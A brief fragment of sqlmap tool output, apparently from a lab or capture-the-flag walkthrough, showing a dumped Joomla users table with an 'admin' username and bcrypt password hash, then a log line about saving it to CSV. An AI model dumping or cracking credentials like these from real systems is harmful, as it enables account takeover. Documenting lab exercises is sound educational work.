 Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[12:05:26] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/bamboo/.local/share/sqlmap/output/192